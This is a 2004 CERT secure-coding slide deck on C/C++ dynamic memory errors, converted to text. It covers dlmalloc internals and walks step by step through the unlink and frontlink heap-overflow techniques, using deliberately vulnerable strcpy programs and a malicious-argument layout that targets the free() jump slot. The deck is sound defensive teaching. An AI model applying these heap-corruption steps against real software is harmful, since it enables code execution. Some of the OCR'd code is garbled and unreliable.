



# Dynamic Memory Management Secure Coding in C and C++

Robert C. Seacord

CERT® Coordination Center Software Engineering Institute Carnegie Mellon University Pittsburgh, PA 15213-3890

The CERT Coordination Center is part of the Software Engineering Institute. The Software Engineering Institute is sponsored by the U.S. Department of Defense.

© 2004 by Carnegie Mellon University some images copyright www.arttoday.com







## **Agenda**

**Dynamic Memory Management** 

**Common Dynamic Memory Management Errors** 

**Doug Lea's Memory Allocator** 

**Buffer Overflows (Redux)** 

**Writing to Freed Memory** 

**Double-Free** 

**Mitigation Strategies** 

**Notable Vulnerabilities** 



### **Dynamic Memory Management**

#### Memory allocation in C:

- calloc()
- malloc()
- realloc()

Deallocated using the free() function.

Memory allocation in C++ using the new operator.

Deallocated using the delete operator.

© 2004 by Carnegie Mellon University

3





## **Memory Management Functions** - 1

#### malloc(size\_t size);

- Allocates size bytes and returns a pointer to the allocated memory.
- The memory is not cleared.

#### free(void \* p);

- Frees the memory space pointed to by p, which must have been returned by a previous call to malloc(), calloc(), or realloc().
- If free(p) has already been called before, undefined behavior occurs.
- If p is NULL, no operation is performed.

© 2004 by Carnegie Mellon University





### **Memory Management Functions** - 2

#### realloc(void \*p, size\_t size);

- Changes the size of the memory block pointed to by p to size bytes.
- The contents will be unchanged to the minimum of the old and new sizes.
- · Newly allocated memory will be uninitialized.
- If p is NULL, the call is equivalent to malloc(size).
- if size is equal to zero, the call is equivalent to free(p).
- Unless p is NULL, it must have been returned by an earlier call to malloc(), calloc(), or realloc().

© 2004 by Carnegie Mellon University

5





## **Memory Management Functions** -3

#### calloc(size\_t nmemb, size\_t size);

- Allocates memory for an array of nmemb elements of size bytes each and returns a pointer to the allocated memory.
- The memory is set to zero.

© 2004 by Carnegie Mellon University





### **Memory Managers**

Manage both allocated and deallocated memory.

Run as part of the client process.

Use a variant of the dynamic storage allocation algorithm described by Knuth.

Memory allocated for the client process and memory allocated for internal use, is all within the addressable memory space of the client process.

© 2004 by Carnegie Mellon University

7





## Methods to do Dynamic Storage Allocation - 1

Best-fit method - An area with m bytes is selected, where m is the smallest available chunk of contiguous memory equal to or larger than n.

First-fit method - Returns the first chunk encountered containing *n* or more bytes.

To prevent fragmentation, a memory manager may allocate chunks that are larger than the requested size if the space remaining is too small to be useful.

© 2004 by Carnegie Mellon University





## Methods to do Dynamic Storage Allocation - 2

Memory managers return chunks to the available space list as soon as they become free and consolidate adjacent areas.

The boundary tags are used to consolidate adjoining chunks of free memory so that fragmentation is avoided.

The size field simplifies navigation between chunks.

© 2004 by Carnegie Mellon University

۵





## **Agenda**

**Dynamic Memory Management** 

**Common Dynamic Memory Management Errors** 

**Doug Lea's Memory Allocator** 

**Buffer Overflows (Redux)** 

**Writing to Freed Memory** 

**Double-Free** 

**Mitigation Strategies** 

**Notable Vulnerabilities** 

© 2004 by Carnegie Mellon University





### **Dynamic Memory Management Errors**

Initialization errors,

Failing to check return values,

Writing to already freed memory,

Freeing the same memory multiple times,

Improperly paired memory management functions,

Failure to distinguish scalars and arrays,

Improper use of allocation functions.

© 2004 by Carnegie Mellon University

11





#### **Initialization**

Most C programs use malloc() to allocate blocks of memory.

A common error is assuming that  ${\tt malloc()}$  zeros memory.

Initializing large blocks of memory can impact performance and is not always necessary.

Programmers have to initialize memory using memset() or by calling calloc(), which zeros the memory.



## **Initialization – Example Program**

```
1. /* return y = Ax */
2. int *matvec(int **A, int *x, int n) {
3.    int *y = malloc(n * sizeof(int));
4.    int i, j;

5.    for (i = 0; i < n; i++)
6.        for (j = 0; j < n; j++)
7.        y[i] += A[i][j] * x[j];
8.    return y;
9. }</pre>
```

© 2004 by Carnegie Mellon University

12





### Failing to Check Return Values - 1

Memory is a limited resource and can be exhausted.

Memory allocation functions report status back to the caller.

- VirtualAlloc() returns NULL,
- Microsoft Foundation Class Library (MFC) operator new throws CMemoryException \*,
- HeapAlloc() may return NULL or raise a structured exception.

#### The application programmer should:

- determine when an error has occurred.
- handle the error in an appropriate manner.

© 2004 by Carnegie Mellon University



### Failing to Check Return Values - 2

The standard malloc() function returns a NULL pointer if the requested space cannot be allocated.

When memory cannot be allocated a consistent recovery plan is required.

PhkMalloc provides an X option that instructs the memory allocator to abort() the program with a diagnostic message on standard error rather than return failure.

This option can be set at compile time by including in the source:

```
extern char *malloc_options;malloc_options = "X".
```

© 2004 by Carnegie Mellon University

15





## **Checking Return Codes from malloc()**

```
1. int *i_ptr;
2. i_ptr = (int*)malloc(sizeof(int)*nelements_wanted);
3. if (i_ptr != NULL) {
4.  i_ptr[i] = i;
5. }
6. else {
    /* Couldn't get the memory - recover */
7. }
```

© 2004 by Carnegie Mellon University





## Failing to Check Return Values - 3

The standard behavior of the new operator in C++ is to throw a bad\_alloc exception in the event of allocation failure.

```
T* p1 = new T; // throws bad_alloc.
T* p2 = new(nothrow) T; //returns 0 on failure.
```

Using the standard form of the new operator allows a programmer to encapsulate error-handling code for allocation.

The result is cleaner, clearer, and generally more efficient design.





# **Exception Handling for Standard new operator**

© 2004 by Carnegie Mellon University

18





## Incorrect use of Standard new Operator

© 2004 by Carnegie Mellon University



### Referencing Freed Memory - 1

Once memory has been freed, it is still possible to read or write from its location if the memory pointer has not been set to null.

An example of this programming error:

```
for (p = head; p != NULL; p = p->next)
  free(p);
```

The correct way to perform this operation is to save the required pointer before freeing:

```
for (p = head; p != NULL; p = q) {
   q = p->next;
   free(p);
}
```

© 2004 by Carnegie Mellon University

20





### Referencing Freed Memory - 2

Reading from already freed memory almost always succeeds without a memory fault, because freed memory is recycled by the memory manager.

There is no guarantee that the contents of the memory has not been altered.

While the memory is usually not erased by a call to free(), memory managers may use some of the space to manage free or *unallocated* memory.

If the memory chunk has been reallocated, the entire contents may have been replaced.





### Referencing Freed Memory -3

These errors may go undetected because the contents of memory may be preserved during testing but eventually modified during operation.

Writing to a memory location that has already been freed is also unlikely to result in a memory fault but could result in a number of serious problems.

If the memory has been reallocated, a programmer may overwrite memory believing that a memory chunk is dedicated to a particular variable when in reality it is being shared.

© 2004 by Carnegie Mellon University

22





## Referencing Freed Memory - 4

In this case, the variable contains whatever data was written last.

If the memory has not been reallocated, writing to a free chunk may overwrite and corrupt the data structures used by the memory manager.

This can be used as the basis for an exploit when the data being written is controlled by an attacker.

© 2004 by Carnegie Mellon University



## **Freeing Memory Multiple Times**

Freeing the same memory chunk more than once is dangerous because it can corrupt the data structures in the memory manager in a manner that is not immediately apparent.

```
1. x = malloc(n * sizeof(int));
2. /* manipulate x */
3. free(x);
4. y = malloc(n * sizeof(int));
5. /* manipulate y */
6. free(x);
```

© 2004 by Carnegie Mellon University

24





## **Dueling Data Structures** - 1



© 2004 by Carnegie Mellon University

Should redo diagramin powerpoint and try to combine the info from the following slide in callouts





## **Dueling Data Structures** - 2

If a program traverses each linked list freeing each memory chunk pointer several memory chunks will be freed twice.

If the program only traverses a single list (and then frees both list structures), memory will be leaked.

It is less dangerous to leak memory than to free the same memory twice.

This problem can also happen when a chunk of memory is freed as a result of error processing but then freed again in the normal course of events.



# **Improperly Paired Memory Management Functions**

Memory management functions must be properly paired.

If new is used to obtain storage, delete should be used to free it.

If malloc() is used to obtain storage, free() should be used to free it.

Using free() with new or malloc() with delete() is a bad practice.

© 2004 by Carnegie Mellon University

27





## Improperly Paired Memory Management Functions – Example Program

© 2004 by Carnegie Mellon University



## Failure to Distinguish Scalars and Arrays

The new and delete operators are used to allocate and deallocate scalars:

```
Widget *w = new Widget(arg);
delete w;
```

The new [] and delete [] operators are used to allocate and free arrays:

```
w = new Widget[n];
delete [] w;
```

© 2004 by Carnegie Mellon University

29





## Improper Use of Allocation Functions -

malloc(0) - A border condition that can lead to memory management errors using the malloc() function is zero-length allocations.

If the size of the space requested is zero, a C runtime library can return a NULL pointer.

The safest and most portable solution is to ensure zerolength allocation requests are not made.

© 2004 by Carnegie Mellon University





## Improper Use of Allocation Functions - 2

#### alloca() -

- Allocates memory in the stack frame of the caller.
- This memory is automatically freed when the function that called alloca() returns.
- Returns a pointer to the beginning of the allocated space.
- Implemented as an in-line function consisting of a single instruction to adjust the stack pointer.
- Does not return a null error and can make allocations that exceed the bounds of the stack.

© 2004 by Carnegie Mellon University

31

Slide 31

rCs10

get rid of alloca() and move other bullets to the left





## Improper Use of Allocation Functions -

Programmers may also become confused because having to free() calls to malloc() but not to alloca().

Calling free() on a pointer not obtained by calling calloc() or malloc() is a serious error.

The use of alloca() is discouraged.

It should not be used with large or unbounded allocations.

© 2004 by Carnegie Mellon University

32





## **Agenda**

**Dynamic Memory Management** 

**Common Dynamic Memory Management Errors** 

**Doug Lea's Memory Allocator** 

**Buffer Overflows (Redux)** 

**Writing to Freed Memory** 

**Double-Free** 

**Mitigation Strategies** 

**Notable Vulnerabilities** 

© 2004 by Carnegie Mellon University





### **Doug Lea's Memory Allocator**

The GNU C library and most versions of Linux are based on Doug Lea's malloc (dlmalloc) as the default native version of malloc.

#### Doug Lea:

- Releases dlmalloc independently and others adapt it for use as the GNU libc allocator.
- Malloc manages the heap and provides standard memory management.
- In dlmalloc, memory chunks are either allocated to a process or are free.

© 2004 by Carnegie Mellon University

34





## dimalloc Memory Management -1



#### Allocated chunk

The first four bytes of allocated chunks contain the last four bytes of user data of the previous chunk.



#### Free chunk

The first four bytes of free chunks contain the size of the previous chunk in the list.





### dimalloc Memory Management - 2

#### Free chunks:

- Are organized into double-linked lists.
- Contain forward and back pointers to the next and previous chunks in the list to which it belongs.
- These pointers occupy the same eight bytes of memory as user data in an allocated chunk.

The chunk size is stored in the last four bytes of the free chunk, enabling adjacent free chunks to be consolidated to avoid fragmentation of memory.

© 2004 by Carnegie Mellon University

36





### dlmalloc Memory Management -3

Allocated and free chunks make use of a PREV\_INUSE bit to indicate whether the previous chunk is allocated or not.

Since chunk sizes are always two-byte multiples, the size of a chunk is always even and the low-order bit is unused.

The PREV\_INUSE bit is stored in the low-order bit of the chunk size.

If the PREV\_INUSE bit is clear, the four bytes before the current chunk size contain the size of the previous chunk and can be used to find the front of that chunk.

© 2004 by Carnegie Mellon University





## dimalloc Memory Management - 4

#### In dlmalloc:

- Free chunks are arranged in circular double-linked lists or bins.
- Each double-linked list has a *head* that contains forward and back pointers to the first and last chunks in the list.
- The forward pointer in the last chunk of the list and the back pointer of the first chunk of the list both point to the head element.
- When the list is empty, the head's pointers reference the head itself.

© 2004 by Carnegie Mellon University

38





### Free List Double-linked Structure



© 2004 by Carnegie Mellon University



### dlmalloc - 1

Each bin holds chunks of a particular size so that a correctly-sized chunk can be found quickly.

For smaller sizes, the bins contain chunks of one size. As the size increases, the range of sizes in a bin also increases.

For bins with different sizes, chunks are arranged in descending size order.

There is a bin for recently freed chunks that acts like a cache. Chunks in this bin are given one chance to be reallocated before being moved to the regular bins.

© 2004 by Carnegie Mellon University

40





#### dlmalloc - 2

Memory chunks are consolidated during the free() operation.

If the chunk located immediately before the chunk to be freed is free, it is taken off its double-linked list and consolidated with the chunk being freed.

If the chunk located immediately after the chunk to be freed is free, it is taken off its double-linked list and consolidated with the chunk being freed.

The resulting consolidated chunk is placed in the appropriate bin.

© 2004 by Carnegie Mellon University





### The unlink Macro

```
    #define unlink(P, BK, FD) {\
    FD = P->fd; \
    BK = P->bk; \
    FD->bk = BK; \
    BK->fd = FD; \
    }
```

© 2004 by Carnegie Mellon University

42



#### CERT Coordination Center

## Four-step unlink Example



© 2004 by Carnegie Mellon University

Do this slide as a build





## **Agenda**

**Dynamic Memory Management** 

**Common Dynamic Memory Management Errors** 

**Doug Lea's Memory Allocator** 

**Buffer Overflows (Redux)** 

**Writing to Freed Memory** 

**Double-Free** 

**Mitigation Strategies** 

**Notable Vulnerabilities** 



### **Buffer Overflows**

Dynamically allocated memory is vulnerable to buffer overflows.

Exploiting a buffer overflow in the heap is generally considered more difficult than smashing the stack.

Buffer overflows can be used to corrupt data structures used by the memory manager to execute arbitrary code.

© 2004 by Carnegie Mellon University

45





### **Unlink Technique**

#### The unlink technique:

- Introduced by Solar Designer.
- Used against versions of Netscape browsers, traceroute, and slocate that used dlmalloc.
- Used to exploit a buffer overflow to manipulate the boundary tags on chunks of memory to *trick* the unlink macro into writing four bytes of data to an arbitrary location.

© 2004 by Carnegie Mellon University





```
#include <stdlib.h>
 1.
     #include <string.h>
 2.
     int main(int argc, char *argv[]) {
 3.
                                  * Memory allocation
 4.
        char *first, *second,
 5.
        first = malloc(666); chunk 1
        second = malloc(12);
 6.
                                     Memory allocation
 7.
        third = malloc(12);
                                       chunk 2
        strcpy(first, arqv[1]);
 8.
                                     Memory allocation
        free(first);
 9.
                                     chunk 3
10.
       free(second);
11.
       free(third);
12.
       return(0);
13. }
 © 2004 by Carnegie Mellon University
                                                47
```





## Code Vulnerable to an Exploit Using the unlink Technique - 2

```
#include <stdlib.h>
 1.
 2.
      #include <string.h>
 3.
      int main(int argc, char *argv[]) {
 4.
        char *first, *second, *third;
 5.
        first = malloc(666);
 6.
        second = malloc(12);
 7.
        third = malloc(12);
                                         The program
 8.
        strcpy(first, argv[1]);
                                         accepts a single
 9.
        free(first);
                                         string argument
10.
       free(second);
                                        that is copied into
11.
       free(third);
                                        first
                        This unbounded
12.
       return(0);
                        strcpy() operation
13.
                        is susceptible to a
                        buffer overflow.
 © 2004 by Carnegie Mellon University
                                                    48
```





```
#include <stdlib.h>
 1.
     #include <string.h>
 2.
 3.
     int main(int argc, char *argv[]) {
        char *first, *second, *third;
 4.
 5.
        first = malloc(666);
 6.
        second = malloc(12);
        third = malloc(12);
 7.
        strcpy(first, argv[1]);
 8.
        free(first);
 9.
10.
      free(second);
                            the program calls
11.
      free(third);
                            free() to deallocate
12.
      return(0);
                            the first chunk of
                            memory
13. }
```

© 2004 by Carnegie Mellon University

49





# Code Vulnerable to an Exploit Using the unlink Technique - 4

```
#include <stdlib.h>
 1.
     #include <string.h>
 2.
     int main(int argc, char *argv[]) {
 3.
        char *first, *second, *third;
 4.
        first = malloc(666);
 5.
 6.
        second = malloc(12);
 7.
        third = malloc(12);
 8.
        strcpy(first, argv[1]);
 9.
        free(first);
                         If the second chunk is
10.
       free(second) >
                         unallocated, the free()
11.
       free(third);
                         operation will attempt to
12.
       return(0);
                         consolidate it with the first
13.
                         chunk.
```

© 2004 by Carnegie Mellon University





```
#include <stdlib.h>
 1.
     #include <string.h>
 2.
    int main(int argc, char *argv[]) {
        char *first, *second, *third;
 5.
        first = malloc(666);
 6.
        second = malloc(12);
        third = malloc(12);
 7.
        strcpy(first, argv[1]);
 8.
        free(first);
 9.
                        To determine whether the second
10.
      free(second) >
                        chunk is unallocated, free() checks
11.
      free(third);
                        the PREV INUSE bit of the third
12.
      return(0);
                        chunk
13. }
```

© 2004 by Carnegie Mellon University

51





## Using the Size Field to Find the Start of the Next Chunk



© 2004 by Carnegie Mellon University





# Malicious Argument used in unlink Technique

#### **First Chunk**





#### Second Chunk

| 4 bytes      | 4 bytes | 4 bytes | 4 bytes |    |
|--------------|---------|---------|---------|----|
| <br>even int | -4      | fp-12   | addr    | \0 |
| prev<br>size | size    | fd      | bk      |    |

© 2004 by Carnegie Mellon University

53





# Code Vulnerable to an Exploit Using the unlink Technique - 6

```
#include <stdlib.h>
 1.
 2.
     #include <string.h>
      int main(int argc, char *argv[]) {
        char *first, *second, *third;
 4.
 5.
        first = malloc(666);
 6.
        second = malloc(12);
 7.
        third = malloc(12);
 8.
        strcpy(first, argv[1]);
        free(first):
                        This argument overwrites the
 9.
                         previous size field, size of chunk,
10.
       free(second);
                         and forward and backward pointers
11.
       free(third);
                         in the second chunk— altering the
12.
       return(0);
                         behavior of the call to free()
13.
```





```
#include <stdlib.h>
 1.
      #include <string.h>
 2.
 3.
      int main(int argc, char *argv[]) {
         char *first, *second,
 4.
                                      *third:
 5.
         first = malloc(666);
 6.
         second = malloc(12);
         third = malloc(12);
 7.
         strcpy(first, argv[11):
 8.
         free(first);
 9.
                          The size field in the second chunk is
        free (second) / overwritten with the value -4 so that
10.
       free (third) when free() attempts to determine the
11.
                          location of the third chunk by adding the
12.
        return(0);
                          size field to the starting address of the
13.
                          second chunk, it instead subtracts 4
                                                     55
 © 2004 by Carnegie Mellon University
```

Carnegie Mellon
Software Engineering Institute



# Code Vulnerable to an Exploit Using the unlink Technique - 8

```
#include <stdlib.h>
 1.
     #include <string.h>
 2.
     int main(int argc, char *argv[]) {
 3.
        char *first, *second, *third;
 4.
        first = malloc(666);
 5.
        second = malloc(12);
 6.
 7.
        third = malloc(12);
 8.
        strcpy(first, argv[1]);
 9.
        free(first);
                        Doug Lea's malloc now mistakenly
10.
       free(second);
                        believes that the start of the next
11.
       free(third);
                        contiguous chunk is 4 bytes before the
12.
       return(0);
                        start of the second chunk.
13.
```





```
#include <stdlib.h>
 1.
      #include <string.h>
 2.
 3.
      int main(int argc, char *argv[]) {
        char *first, *second, *third;
 4.
 5.
        first = malloc(666);
 6.
        second = malloc(12);
        third = mall(12);
The malicious argument makes sure
 7.
        strcpy(first,
 8.
                         that the location where dlmalloc finds
        free(first);
 9.
                         the PREV INUSE bit is clear, tricking
10.
       free(second);
                         dlmalloc into believing the second
11.
       free(third);
                         chunk is unallocated—so the free()
12.
       return(0);
                         operation invokes the unlink() macro to
13.
                         consolidate the two chunks
```

Carnegie Mellon
Software Engineering Institute

© 2004 by Carnegie Mellon University

CERT Coordination Center

57

## Memory in Second Chunk - 1



The first line of unlink, FD = P->fd, assigns the value in P->fd (which has been provided as part of the malicious argument) to FD

© 2004 by Carnegie Mellon University





## Memory in Second Chunk - 2



The second line of the unlink macro, BK = P->bk, assigns the value of P->bk, which has also been provided by the malicious argument to BK

© 2004 by Carnegie Mellon University

59





## Memory in Second Chunk - 3



The third line of the unlink() macro, FD->bk = BK, overwrites the address specified by FD + 12 (the offset of the bk field in the structure) with the value of BK

© 2004 by Carnegie Mellon University



## The unlink() Macro -1

The unlink() macro writes four bytes of data supplied by an attacker to a four-byte address also supplied by the attacker.

Once an attacker can write four bytes of data to an arbitrary address, it is easy to execute arbitrary code with the permissions of the vulnerable program.

An attacker can provide the address of the instruction pointer on the stack and use the unlink() macro to overwrite the address with the address of malicious code.

© 2004 by Carnegie Mellon University

61





## The unlink() Macro -2

An attacker can:

- overwrite the address of a function called by the vulnerable program with the address of malicious code.
- examine the executable image to find the address of the jump slot for the free() library call.

The address - 12 is included in the malicious argument so that the unlink() method overwrites the address of the free() library call with the address of the shellcode.

The shellcode is then executed instead of the call to free().





## **Unlink Technique**

Exploitation of a buffer overflow in the heap is not particularly difficult.

It is difficult to determine the size of the first chunk so that the boundary tag for the second argument can be precisely overwritten.

An attacker can copy and paste the request2size(req,nb) macro from dlmalloc into his or her exploit code and use this macro to calculate the size of the chunk.

© 2004 by Carnegie Mellon University

63





### Frontlink Technique - 1

The frontlink technique is more difficult to apply than the unlink technique but potentially as dangerous.

When a chunk of memory is freed, it must be linked into the appropriate double-linked list.

In some versions of dimalloc, this is performed by the frontlink() code segment.

The frontlink() code segment can be exploited to write data supplied by the attacker to an address also supplied by the attacker.

© 2004 by Carnegie Mellon University



## Frontlink Technique - 2

#### The attacker:

- Supplies the address of a memory chunk and not the address of the shell code,
- Arranges for the first four bytes of this memory chunk to contain executable code.

This is accomplished by writing these instructions into the last four bytes of the previous chunk in memory.

© 2004 by Carnegie Mellon University

65





## The frontlink Code Segment

```
1.
     BK = bin;
2.
     FD = BK -> fd;
     if (FD != BK) {
3.
         while (FD != BK && S <chunksize(FD))</pre>
4.
5.
        FD = FD - > fd;
6.
7.
     BK = FD - > bk;
8.
9.
     P->bk = BK;
10.
     P->fd = FD;
11.FD - > bk = BK - > fd = P
```

© 2004 by Carnegie Mellon University





## Sample Code Vulnerable to an Exploit using the frontlink Technique - 1

```
#include <stdlib.h>
 2.
     #include <string.h>
     int main(int argc, char * argv[]) {
       char *first, *second, *third;
       char *fourth, *fifth, *sixth;
 5.
       first = malloc(strlen(argv[2]) + 1);
 7.
       second = malloc(1500);
                                             The program
 8.
       third = malloc(12);
                                             allocates
       fourth = malloc(666);
 9.
                                             memory
      fifth = malloc(1508);
10.
                                             chunks (lines
11.
      sixth = malloc(12);
                                             6-11)
12.
      strcpy(first, argv[2]);
13.
      free(fifth);
14.
      strcpy(fourth, argv[1]);
      free(second);
15.
16.
      return(0);
                                  copy argv[2] into the first
17. }
                                  chunk
 © 2004 by Carnegie Mellon University
                                                      67
```





## Frontlink Technique -3

An attacker can provide a malicious argument containing shellcode so that the last four bytes of the shellcode are the jump instruction into the rest of the shellcode, and these four bytes are the last four bytes of the first chunk.

To ensure this, the chunk being attacked must be a multiple of eight bytes minus four bytes long.





### Sample Code Vulnerable to an Exploit using the frontlink Technique - 2

```
#include <stdlib.h>
 2.
     #include <string.h>
 3.
     int main(int argc, char * argv[]) {
       char *first, *second, *third;
       char *fourth, *fifth, *sixth;
 5.
 6.
       first = malloc(strlen(argv[2]) + 1);
 7.
       second = malloc(1500);
 8.
       third = malloc(12);
 9.
       fourth = malloc(666);
      fifth = malloc(1508);
10.
11.
      sixth = malloc(12);
12.
      strcpy(first, argv[2]);
                                    When the fifth chunk is
13.
      free(fifth);
14.
      strcpy(fourth, argv[1]);
                                    freed it is put into a bin
15.
      free(second);
16.
      return(0);
17. }
```

© 2004 by Carnegie Mellon University

69





### Sample Code Vulnerable to an Exploit using the frontlink Technique - 3

```
#include <stdlib.h>
 2.
     #include <string.h>
     int main(int argc, char * argv[]) {
       char *first, *second, *third;
       char *fourth, *fifth, *sixth;
 5.
       first = malloc(strlen(argv[2]) + 1);
 6.
 7.
